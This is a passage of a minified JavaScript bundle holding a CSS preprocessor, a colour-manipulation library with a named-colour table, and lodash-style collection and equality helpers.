115===(u=t.substring(t.indexOf(":")+1)).charCodeAt(0)?K(t.replace("stretch","fill-available"),e,n,r).replace(":fill-available",":stretch"):h.replace(u,M+u)+h.replace(u,O+u.replace("fill-",""))+h;break;case 962:if(h=M+h+(102===h.charCodeAt(5)?D+h:"")+h,n+r===211&&105===h.charCodeAt(13)&&h.indexOf("transform",10)>0)return h.substring(0,h.indexOf(";",27)+1).replace(o,"$1-webkit-$2")+h}return h}function tt(t,e){var n=t.indexOf(1===e?":":"{"),r=t.substring(0,3!==e?n:10),i=t.substring(n+1,t.length-1);return W(2!==e?r:r.replace(C,"$1"),i,e)}function et(t,e){var n=K(e,e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2));return n!==e+";"?n.replace(E," or ($1)").substring(4):"("+e+")"}function nt(t,e,n,r,i,a,o,s,c,u){for(var l,h=0,f=e;h<$;++h)switch(l=U[h].call(at,t,f,n,r,i,a,o,s,c,u)){case void 0:case!1:case!0:case null:break;default:f=l}if(f!==e)return f}function rt(t,e,n,r){for(var i=e+1;i<n;++i)switch(r.charCodeAt(i)){case 47:if(42===t&&42===r.charCodeAt(i-1)&&e+2!==i)return i+1;break;case 10:if(47===t)return i+1}return i}function it(t){for(var e in t){var n=t[e];switch(e){case"keyframe":H=0|n;break;case"global":I=0|n;break;case"cascade":F=0|n;break;case"compress":j=0|n;break;case"semicolon":R=0|n;break;case"preserve":Y=0|n;break;case"prefix":W=null,n?"function"!=typeof n?P=1:(P=2,W=n):P=0}}return it}function at(e,n){if(void 0!==this&&this.constructor===at)return t(e);var i=e,a=i.charCodeAt(0);a<33&&(a=(i=i.trim()).charCodeAt(0)),H>0&&(G=i.replace(d,91===a?"":"-")),a=1,1===F?X=i:q=i;var o,s=[X];$>0&&void 0!==(o=nt(-1,n,s,s,B,N,0,0,0,0))&&"string"==typeof o&&(n=o);var c=Z(z,s,n,0,0);return $>0&&void 0!==(o=nt(-2,c,s,s,B,N,c.length,0,0,0))&&"string"!=typeof(c=o)&&(a=0),G="",X="",q="",L=0,B=1,N=1,j*a==0?c:function(t){return t.replace(r,"").replace(v,"").replace(m,"$1").replace(b,"$1").replace(x," ")}(c)}return at.use=function t(e){switch(e){case void 0:case null:$=U.length=0;break;default:if("function"==typeof e)U[$++]=e;else if("object"==typeof e)for(var n=0,r=e.length;n<r;++n)t(e[n]);else V=0|!!e}return t},at.set=it,void 0!==e&&it(e),at}(null)},function(t,e){t.exports=function(t,e){return t.intersect(e)}},function(t,e,n){var r={"./locale":98,"./locale.js":98};function i(t){var e=a(t);return n(e)}function a(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=a,t.exports=i,i.id=171},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51);e.hex=r.default;var i=n(51);e.rgb=i.default;var a=n(51);e.rgba=a.default;var o=n(100);e.hsl=o.default;var s=n(100);e.hsla=s.default;var c=n(29);e.channel=c.default;var u=n(182);e.red=u.default;var l=n(183);e.green=l.default;var h=n(184);e.blue=h.default;var f=n(185);e.hue=f.default;var d=n(186);e.saturation=d.default;var p=n(187);e.lightness=p.default;var g=n(101);e.alpha=g.default;var y=n(101);e.opacity=y.default;var v=n(102);e.luminance=v.default;var m=n(188);e.isDark=m.default;var b=n(103);e.isLight=b.default;var x=n(189);e.isValid=x.default;var _=n(190);e.saturate=_.default;var k=n(191);e.desaturate=k.default;var w=n(192);e.lighten=w.default;var E=n(193);e.darken=E.default;var T=n(104);e.opacify=T.default;var C=n(104);e.fadeIn=C.default;var A=n(105);e.transparentize=A.default;var S=n(105);e.fadeOut=S.default;var M=n(194);e.complement=M.default;var O=n(195);e.grayscale=O.default;var D=n(106);e.adjust=D.default;var N=n(52);e.change=N.default;var B=n(196);e.invert=B.default;var L=n(107);e.mix=L.default;var F=n(197);e.scale=F.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r={min:{r:0,g:0,b:0,s:0,l:0,a:0},max:{r:255,g:255,b:255,h:360,s:100,l:100,a:1},clamp:{r:function(t){return t>=255?255:t<0?0:t},g:function(t){return t>=255?255:t<0?0:t},b:function(t){return t>=255?255:t<0?0:t},h:function(t){return t%360},s:function(t){return t>=100?100:t<0?0:t},l:function(t){return t>=100?100:t<0?0:t},a:function(t){return t>=1?1:t<0?0:t}},toLinear:function(t){var e=t/255;return t>.03928?Math.pow((e+.055)/1.055,2.4):e/12.92},hue2rgb:function(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t},hsl2rgb:function(t,e){var n=t.h,i=t.s,a=t.l;if(100===i)return 2.55*a;n/=360,i/=100;var o=(a/=100)<.5?a*(1+i):a+i-a*i,s=2*a-o;switch(e){case"r":return 255*r.hue2rgb(s,o,n+1/3);case"g":return 255*r.hue2rgb(s,o,n);case"b":return 255*r.hue2rgb(s,o,n-1/3)}},rgb2hsl:function(t,e){var n=t.r,r=t.g,i=t.b;n/=255,r/=255,i/=255;var a=Math.max(n,r,i),o=Math.min(n,r,i),s=(a+o)/2;if("l"===e)return 100*s;if(a===o)return 0;var c=a-o;if("s"===e)return 100*(s>.5?c/(2-a-o):c/(a+o));switch(a){case n:return 60*((r-i)/c+(r<i?6:0));case r:return 60*((i-n)/c+2);case i:return 60*((n-r)/c+4);default:return-1}}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r={round:function(t){return Math.round(1e10*t)/1e10}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r={frac2hex:function(t){var e=Math.round(255*t).toString(16);return e.length>1?e:"0"+e},dec2hex:function(t){var e=Math.round(t).toString(16);return e.length>1?e:"0"+e}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(75),a=n(177),o=function(){function t(t,e){this.color=e,this.changed=!1,this.data=t,this.type=new a.default}return t.prototype.set=function(t,e){return this.color=e,this.changed=!1,this.data=t,this.type.type=i.TYPE.ALL,this},t.prototype._ensureHSL=function(){void 0===this.data.h&&(this.data.h=r.default.channel.rgb2hsl(this.data,"h")),void 0===this.data.s&&(this.data.s=r.default.channel.rgb2hsl(this.data,"s")),void 0===this.data.l&&(this.data.l=r.default.channel.rgb2hsl(this.data,"l"))},t.prototype._ensureRGB=function(){void 0===this.data.r&&(this.data.r=r.default.channel.hsl2rgb(this.data,"r")),void 0===this.data.g&&(this.data.g=r.default.channel.hsl2rgb(this.data,"g")),void 0===this.data.b&&(this.data.b=r.default.channel.hsl2rgb(this.data,"b"))},Object.defineProperty(t.prototype,"r",{get:function(){return this.type.is(i.TYPE.HSL)||void 0===this.data.r?(this._ensureHSL(),r.default.channel.hsl2rgb(this.data,"r")):this.data.r},set:function(t){this.type.set(i.TYPE.RGB),this.changed=!0,this.data.r=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"g",{get:function(){return this.type.is(i.TYPE.HSL)||void 0===this.data.g?(this._ensureHSL(),r.default.channel.hsl2rgb(this.data,"g")):this.data.g},set:function(t){this.type.set(i.TYPE.RGB),this.changed=!0,this.data.g=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"b",{get:function(){return this.type.is(i.TYPE.HSL)||void 0===this.data.b?(this._ensureHSL(),r.default.channel.hsl2rgb(this.data,"b")):this.data.b},set:function(t){this.type.set(i.TYPE.RGB),this.changed=!0,this.data.b=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"h",{get:function(){return this.type.is(i.TYPE.RGB)||void 0===this.data.h?(this._ensureRGB(),r.default.channel.rgb2hsl(this.data,"h")):this.data.h},set:function(t){this.type.set(i.TYPE.HSL),this.changed=!0,this.data.h=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"s",{get:function(){return this.type.is(i.TYPE.RGB)||void 0===this.data.s?(this._ensureRGB(),r.default.channel.rgb2hsl(this.data,"s")):this.data.s},set:function(t){this.type.set(i.TYPE.HSL),this.changed=!0,this.data.s=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"l",{get:function(){return this.type.is(i.TYPE.RGB)||void 0===this.data.l?(this._ensureRGB(),r.default.channel.rgb2hsl(this.data,"l")):this.data.l},set:function(t){this.type.set(i.TYPE.HSL),this.changed=!0,this.data.l=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"a",{get:function(){return this.data.a},set:function(t){this.changed=!0,this.data.a=t},enumerable:!0,configurable:!0}),t}();e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(75),i=function(){function t(){this.type=r.TYPE.ALL}return t.prototype.get=function(){return this.type},t.prototype.set=function(t){if(this.type&&this.type!==t)throw new Error("Cannot change both RGB and HSL channels at the same time");this.type=t},t.prototype.reset=function(){this.type=r.TYPE.ALL},t.prototype.is=function(t){return this.type===t},t}();e.default=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i={};e.DEC2HEX=i;for(var a=0;a<=255;a++)i[a]=r.default.unit.dec2hex(a)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(99),i={colors:{aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyanaqua:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",transparent:"#00000000",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},parse:function(t){t=t.toLowerCase();var e=i.colors[t];if(e)return r.default.parse(e)},stringify:function(t){var e=r.default.stringify(t);for(var n in i.colors)if(i.colors[n]===e)return n}};e.default=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(45),a={re:/^rgba?\(\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e\d+)?(%?))\s*?(?:,|\s)\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e\d+)?(%?))\s*?(?:,|\s)\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e\d+)?(%?))(?:\s*?(?:,|\/)\s*?\+?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e\d+)?(%?)))?\s*?\)$/i,parse:function(t){var e=t.charCodeAt(0);if(114===e||82===e){var n=t.match(a.re);if(n){var o=n[1],s=n[2],c=n[3],u=n[4],l=n[5],h=n[6],f=n[7],d=n[8];return i.default.set({r:r.default.channel.clamp.r(s?2.55*parseFloat(o):parseFloat(o)),g:r.default.channel.clamp.g(u?2.55*parseFloat(c):parseFloat(c)),b:r.default.channel.clamp.b(h?2.55*parseFloat(l):parseFloat(l)),a:f?r.default.channel.clamp.a(d?parseFloat(f)/100:parseFloat(f)):1},t)}}},stringify:function(t){return t.a<1?"rgba("+r.default.lang.round(t.r)+", "+r.default.lang.round(t.g)+", "+r.default.lang.round(t.b)+", "+r.default.lang.round(t.a)+")":"rgb("+r.default.lang.round(t.r)+", "+r.default.lang.round(t.g)+", "+r.default.lang.round(t.b)+")"}};e.default=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(45),a={re:/^hsla?\(\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e-?\d+)?(?:deg|grad|rad|turn)?)\s*?(?:,|\s)\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e-?\d+)?%)\s*?(?:,|\s)\s*?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e-?\d+)?%)(?:\s*?(?:,|\/)\s*?\+?(-?(?:\d+(?:\.\d+)?|(?:\.\d+))(?:e-?\d+)?(%)?))?\s*?\)$/i,hueRe:/^(.+?)(deg|grad|rad|turn)$/i,_hue2deg:function(t){var e=t.match(a.hueRe);if(e){var n=e[1];switch(e[2]){case"grad":return r.default.channel.clamp.h(.9*parseFloat(n));case"rad":return r.default.channel.clamp.h(180*parseFloat(n)/Math.PI);case"turn":return r.default.channel.clamp.h(360*parseFloat(n))}}return r.default.channel.clamp.h(parseFloat(t))},parse:function(t){var e=t.charCodeAt(0);if(104===e||72===e){var n=t.match(a.re);if(n){var o=n[1],s=n[2],c=n[3],u=n[4],l=n[5];return i.default.set({h:a._hue2deg(o),s:r.default.channel.clamp.s(parseFloat(s)),l:r.default.channel.clamp.l(parseFloat(c)),a:u?r.default.channel.clamp.a(l?parseFloat(u)/100:parseFloat(u)):1},t)}}},stringify:function(t){return t.a<1?"hsla("+r.default.lang.round(t.h)+", "+r.default.lang.round(t.s)+"%, "+r.default.lang.round(t.l)+"%, "+t.a+")":"hsl("+r.default.lang.round(t.h)+", "+r.default.lang.round(t.s)+"%, "+r.default.lang.round(t.l)+"%)"}};e.default=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"r")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"g")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"b")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"h")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"s")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"l")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(103);e.default=function(t){return!r.default(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(15);e.default=function(t){try{return r.default.parse(t),!0}catch(t){return!1}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"s",e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"s",-e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"l",e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"l",-e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t){return r.default(t,"h",180)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(52);e.default=function(t){return r.default(t,{s:0})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(15),i=n(107);e.default=function(t,e){void 0===e&&(e=100);var n=r.default.parse(t);return n.r=255-n.r,n.g=255-n.g,n.b=255-n.b,i.default(n,t,e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(15),a=n(106);e.default=function(t,e){var n,o,s,c=i.default.parse(t),u={};for(var l in e)u[l]=(n=c[l],o=e[l],s=r.default.channel.max[l],o>0?(s-n)*o/100:n*o/100);return a.default(t,u)}},function(t,e,n){t.exports={Graph:n(76),version:n(300)}},function(t,e,n){var r=n(108);t.exports=function(t){return r(t,4)}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(55),i=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():i.call(e,n,1),--this.size,!0)}},function(t,e,n){var r=n(55);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(55);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(55);t.exports=function(t,e){var n=this.__data__,i=r(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this}},function(t,e,n){var r=n(54);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(54),i=n(77),a=n(78);t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var o=n.__data__;if(!i||o.length<199)return o.push([t,e]),this.size=++n.size,this;n=this.__data__=new a(o)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(37),i=n(214),a=n(11),o=n(110),s=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,l=c.toString,h=u.hasOwnProperty,f=RegExp("^"+l.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!a(t)||i(t))&&(r(t)?f:s).test(o(t))}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(38),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=a.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(t){}var i=o.call(t);return r&&(e?t[s]=n:delete t[s]),i}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r,i=n(215),a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!a&&a in t}},function(t,e,n){var r=n(16)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e,n){var r=n(218),i=n(54),a=n(77);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||i),string:new r}}},function(t,e,n){var r=n(219),i=n(220),a=n(221),o=n(222),s=n(223);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=s,t.exports=c},function(t,e,n){var r=n(56);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(56),i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(56),i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:i.call(e,t)}},function(t,e,n){var r=n(56);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e,n){var r=n(57);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(57);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(57);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(57);t.exports=function(t,e){var n=r(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this}},function(t,e,n){var r=n(46),i=n(30);t.exports=function(t,e){return t&&r(e,i(e),t)}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(34),i=n(21);t.exports=function(t){return i(t)&&"[object Arguments]"==r(t)}},function(t,e){t.exports=function(){return!1}},function(t,e,n){var r=n(34),i=n(80),a=n(21),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,t.exports=function(t){return a(t)&&i(t.length)&&!!o[r(t)]}},function(t,e,n){var r=n(113)(Object.keys,Object);t.exports=r},function(t,e,n){var r=n(46),i=n(40);t.exports=function(t,e){return t&&r(e,i(e),t)}},function(t,e,n){var r=n(11),i=n(62),a=n(237),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return a(t);var e=i(t),n=[];for(var s in t)("constructor"!=s||!e&&o.call(t,s))&&n.push(s);return n}},function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},function(t,e,n){var r=n(46),i=n(83);t.exports=function(t,e){return r(t,i(t),e)}},function(t,e,n){var r=n(46),i=n(118);t.exports=function(t,e){return r(t,i(t),e)}},function(t,e,n){var r=n(120),i=n(118),a=n(40);t.exports=function(t){return r(t,a,i)}},function(t,e,n){var r=n(33)(n(16),"DataView");t.exports=r},function(t,e,n){var r=n(33)(n(16),"Promise");t.exports=r},function(t,e,n){var r=n(33)(n(16),"WeakMap");t.exports=r},function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},function(t,e,n){var r=n(85),i=n(246),a=n(247),o=n(248),s=n(123);t.exports=function(t,e,n){var c=t.constructor;switch(e){case"[object ArrayBuffer]":return r(t);case"[object Boolean]":case"[object Date]":return new c(+t);case"[object DataView]":return i(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(t,n);case"[object Map]":return new c;case"[object Number]":case"[object String]":return new c(t);case"[object RegExp]":return a(t);case"[object Set]":return new c;case"[object Symbol]":return o(t)}}},function(t,e,n){var r=n(85);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},function(t,e,n){var r=n(38),i=r?r.prototype:void 0,a=i?i.valueOf:void 0;t.exports=function(t){return a?Object(a.call(t)):{}}},function(t,e,n){var r=n(250),i=n(61),a=n(81),o=a&&a.isMap,s=o?i(o):r;t.exports=s},function(t,e,n){var r=n(41),i=n(21);t.exports=function(t){return i(t)&&"[object Map]"==r(t)}},function(t,e,n){var r=n(252),i=n(61),a=n(81),o=a&&a.isSet,s=o?i(o):r;t.exports=s},function(t,e,n){var r=n(41),i=n(21);t.exports=function(t){return i(t)&&"[object Set]"==r(t)}},function(t,e){t.exports=function(t){return function(e,n,r){for(var i=-1,a=Object(e),o=r(e),s=o.length;s--;){var c=o[t?s:++i];if(!1===n(a[c],c,a))break}return e}}},function(t,e,n){var r=n(24);t.exports=function(t,e){return function(n,i){if(null==n)return n;if(!r(n))return t(n,i);for(var a=n.length,o=e?a:-1,s=Object(n);(e?o--:++o<a)&&!1!==i(s[o],o,s););return n}}},function(t,e,n){var r=n(64);t.exports=function(t,e){var n=[];return r(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}},function(t,e,n){var r=n(257),i=n(265),a=n(134);t.exports=function(t){var e=i(t);return 1==e.length&&e[0][2]?a(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(53),i=n(129);t.exports=function(t,e,n,a){var o=n.length,s=o,c=!a;if(null==t)return!s;for(t=Object(t);o--;){var u=n[o];if(c&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++o<s;){var l=(u=n[o])[0],h=t[l],f=u[1];if(c&&u[2]){if(void 0===h&&!(l in t))return!1}else{var d=new r;if(a)var p=a(h,f,l,t,e,d);if(!(void 0===p?i(f,h,3,a,d):p))return!1}}return!0}},function(t,e,n){var r=n(53),i=n(130),a=n(262),o=n(264),s=n(41),c=n(5),u=n(39),l=n(48),h="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,d,p,g){var y=c(t),v=c(e),m=y?"[object Array]":s(t),b=v?"[object Array]":s(e),x=(m="[object Arguments]"==m?h:m)==h,_=(b="[object Arguments]"==b?h:b)==h,k=m==b;if(k&&u(t)){if(!u(e))return!1;y=!0,x=!1}if(k&&!x)return g||(g=new r),y||l(t)?i(t,e,n,d,p,g):a(t,e,m,n,d,p,g);if(!(1&n)){var w=x&&f.call(t,"__wrapped__"),E=_&&f.call(e,"__wrapped__");if(w||E){var T=w?t.value():t,C=E?e.value():e;return g||(g=new r),p(T,C,n,d,g)}}return!!k&&(g||(g=new r),o(t,e,n,d,p,g))}},function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e,n){var r=n(38),i=n(122),a=n(36),o=n(130),s=n(263),c=n(90),u=r?r.prototype:void 0,l=u?u.valueOf:void 0;t.exports=function(t,e,n,r,u,h,f){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!h(new i(t),new i(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return a(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var d=s;case"[object Set]":var p=1&r;if(d||(d=c),t.size!=e.size&&!p)return!1;var g=f.get(t);if(g)return g==e;r|=2,f.set(t,e);var y=o(d(t),d(e),r,u,h,f);return f.delete(t),y;case"[object Symbol]":if(l)return 